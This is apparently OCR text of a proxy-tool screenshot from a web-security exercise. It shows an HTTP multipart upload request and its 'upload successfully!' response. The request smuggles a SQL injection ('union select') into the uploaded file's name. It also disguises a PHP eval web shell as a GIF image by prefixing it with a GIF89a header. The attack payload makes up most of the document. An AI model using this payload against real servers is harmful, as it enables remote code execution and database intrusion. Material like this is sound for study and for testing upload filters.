 Send Cancel < ▼ > ▼ Target: http://124.71.191.1
Request
Raw Params Headers Hex
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------328879842817007783591854105705
8 Content-Length: 279
9 Origin: http://124.71.191.175
0 Connection: close
1 Referer: http://124.71.191.175/
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------328879842817007783591854105705
5 Content-Disposition: form-data; name="upfile"; filename="0'union select
1,2,3,4,5#.jpg"
6 Content-Type: image/gif
7
8 GIF89a
9 <?php eval($_REQUEST['x']);?>
20 -----------------------------328879842817007783591854105705--
21
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sun, 30 Aug 2020 16:01:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 20
8
9 upload successfully!